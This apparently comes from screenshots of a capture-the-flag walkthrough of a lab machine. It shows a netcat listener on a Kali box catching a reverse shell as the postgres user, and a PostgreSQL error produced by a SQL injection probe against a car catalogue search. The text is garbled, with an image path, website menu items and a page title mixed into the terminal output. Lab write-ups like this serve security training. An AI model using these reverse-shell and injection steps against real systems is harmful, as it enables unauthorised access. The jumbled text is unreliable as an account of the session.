 ┌──(kali㉿kali)-[~/Downloads]
Docs Kali Forums Kali NetHunter Exploit-DB
└─$ sudo nc -lvnp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.91.50] 40688
bash: cannot set terminal process group (2927): Inappropriate ioctl for device
MegaCorp Car Catalogue
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$
ERROR: unterminated quoted string at or near "'" LINE 1: Select * from cars where name ilike '%abracadab